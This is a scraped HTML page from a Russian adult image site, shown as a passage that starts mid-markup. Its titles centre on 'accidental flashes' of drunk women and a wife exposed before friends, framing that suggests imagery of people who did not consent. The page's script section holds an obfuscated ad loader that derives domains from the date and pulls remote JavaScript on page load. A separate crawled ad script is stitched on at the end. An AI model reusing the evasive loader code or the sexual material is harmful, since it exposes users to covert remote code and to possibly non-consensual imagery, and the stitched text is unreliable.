href="https://hotbaba.xyz/uploads/posts/2023-10/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798909_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-66.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2023-10/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-1.jpg||Жена засветила перед друзьями--><a href="https://hotbaba.xyz/uploads/posts/2023-10/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697798960_hotbaba-xyz-p-porno-sluchainie-zasveti-pyanikh-zhenshchi-1.jpg" style="max-width:100%;" alt="Жена засветила перед друзьями"></a><div>Жена засветила перед друзьями</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-42688">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-42688" onclick="doRateLD('plus', '42688');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-42688" onclick="doRateLD('minus', '42688');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-42688" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span><span id="vote-num-id-42688">2</span></div>
</div>

</div>
<div class="trailer__tool"><div class="details">
<ul class="details__list">
<li class="details__item"><span class="details__label">Просмотров:</span><strong class="details__value">39 231</strong></li>
<li class="details__item"><span class="details__label">Добавлено:</span><strong class="details__value">20 октября 2023</strong></li>
</ul>
</div>
<div class="btn-group"><div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('42688', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div></div>
</div></div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,viber,skype,telegram" data-counter=""></div>
<br>
<div class="fshare-capt">Прямой адрес</div>
<textarea onclick="this.select()" rows="1">https://hotbaba.xyz/42688-sluchajnye-zasvety-pjanyh-zhenschin-87-foto.html</textarea>
<div class="fshare-capt">HTML ссылка</div>
<textarea onclick="this.select()" rows="1"><a href="https://hotbaba.xyz/42688-sluchajnye-zasvety-pjanyh-zhenschin-87-foto.html">смотрим здесь</a></textarea> 
</div>
</div>
<div class="trailer__row">
<div class="trailer__cols">

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="add-comms add-comm-form" id="add-comms">
<div class="ac-inputs fx-row"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" /></div>
<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
    <textarea id="comments" name="comments" style="width:100%;" rows="10"></textarea></div>

<div class="ac-protect">

<div class="form-item clearfix imp"><label>Вопрос:</label>
<div class="form-secur"><div style="margin-bottom:10px;"><span id="dle-question"></span></div>
<input type="text" name="question_answer" placeholder="Впишите ответ на вопрос" required />
</div></div>


</div>
<div class="ac-submit clearfix"><button name="submit" class="btn btn--success" type="submit">Отправить</button></div>	
</div><!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="42688"><input type="hidden" name="user_hash" value="78c22bd8fa593107d66bce01e46b920aed622e98"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://hotbaba.xyz/29493-porno-pjanye-zasvety.html" class="card" title="Порно пьяные засветы">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-08/thumbs/1660711722_1-hotbaba-xyz-p-porno-pyanie-zasveti-1.jpg&w=334&h=484&zc=1" alt="Порно пьяные засветы" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно пьяные засветы</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/19960-sluchajnye-zasvety-zhenschin.html" class="card" title="Случайные засветы женщин">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656502002_1-hotbaba-xyz-p-porno-sluchainie-zasveti-zhenshchin-1.jpg&w=334&h=484&zc=1" alt="Случайные засветы женщин" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Случайные засветы женщин</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/19300-domashnie-zasvety-devok.html" class="card" title="Домашние засветы девок">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1656430491_1-hotbaba-xyz-p-porno-domashnie-zasveti-devok-1.jpg&w=334&h=484&zc=1" alt="Домашние засветы девок" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Домашние засветы девок</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/22490-zasvety-pjanyh-nemok.html" class="card" title="Засветы пьяных немок">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1658604472_1-hotbaba-xyz-p-porno-zasveti-pyanikh-nemok-3.jpg&w=334&h=484&zc=1" alt="Засветы пьяных немок" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Засветы пьяных немок</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/20970-porno-zasvetki.html" class="card" title="Порно засветки">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-07/thumbs/1657786693_1-hotbaba-xyz-p-porno-zasvetki-1.jpg&w=334&h=484&zc=1" alt="Порно засветки" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порно засветки</span></span>
</a></div><div class="cards__item"><a href="https://hotbaba.xyz/15926-zasvety-pjanyh-nju.html" class="card" title="Засветы пьяных ню">
<span class="card__content"><img  src="/pict.php?src=https://hotbaba.xyz/uploads/posts/2022-06/thumbs/1655822820_1-hotbaba-xyz-p-porno-zasveti-pyanikh-nyu-2.jpg&w=334&h=484&zc=1" alt="Засветы пьяных ню" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Засветы пьяных ню</span></span>
</a></div></div>
</div>
</div>

</div>
<div id="navig"></div>

</div></div>
</main>
<div data-banner-id="822510"> </div>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">webmaster@hotbaba.xyz - 2021-2025 </strong>  Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter">
<div class="scroller">
<div class="scroller__content">
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Навигация <small class="heading__sub">по сайту</small>
</strong>
</div>
<ul class="list">
<li class="list__item"><a href="/" class="list__link"><span class="list__title">Главная</span></a></li>
<li class="list__item"><a href="/index.php?do=rules" rel="nofollow" class="list__link"><span class="list__title">Правила</span></a></li>
<li class="list__item"><a href="/index.php?do=feedback" rel="nofollow" class="list__link"><span class="list__title">Обратная связь</span></a></li>
</ul>
</div>
<div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории</strong>
</div>
<ul class="list">
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/mamki/"><span class="list__title">Мамки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_modeli/"><span class="list__title">Модели</span></a></li>
<li class="list__item"><a class="list__link" href="/golye__ryzhie/"><span class="list__title">Рыжие</span></a></li>
<li class="list__item"><a class="list__link" href="/porno-aktrisy/"><span class="list__title">Порноактрисы</span></a></li>
<li class="list__item"><a class="list__link" href="https://www.erobodio.ru" target="_blank"><span class="list__title">Массаж эротический Москва</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshegrudye/"><span class="list__title">Большегрудые</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstozhopye/"><span class="list__title">Толстожопые</span></a></li>
<li class="list__item"><a class="list__link" href="/maxim/"><span class="list__title">Журнал Максим</span></a></li>
<li class="list__item"><a class="list__link" href="/suchki/"><span class="list__title">Красивые сучки</span></a></li>
<li class="list__item"><a class="list__link" href="/stars/"><span class="list__title">Знаменитости</span></a></li>
<li class="list__item"><a class="list__link" href="/uniforma/"><span class="list__title">Униформа</span></a></li>
<li class="list__item"><a class="list__link" href="/sekretarshi/"><span class="list__title">Секретарши</span></a></li>
<li class="list__item"><a class="list__link" href="/mujchini/"><span class="list__title">Мужчины фото</span></a></li>
<li class="list__item"><a class="list__link" href="/naturisty/"><span class="list__title">Натуристы</span></a></li>
<li class="list__item"><a class="list__link" href="/razvratnyephoto/"><span class="list__title">Развратные фото</span></a></li>
<li class="list__item"><a class="list__link" href="/paparazzi/"><span class="list__title">Папарацци фото</span></a></li>
<li class="list__item"><a class="list__link" href="/snegurochki/"><span class="list__title">Снегурочки для взрослых</span></a></li>
<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '78c22bd8fa593107d66bce01e46b920aed622e98';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/horse/minute.js?18252&u=null&a=0.988762295372573
body_size: 10995
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
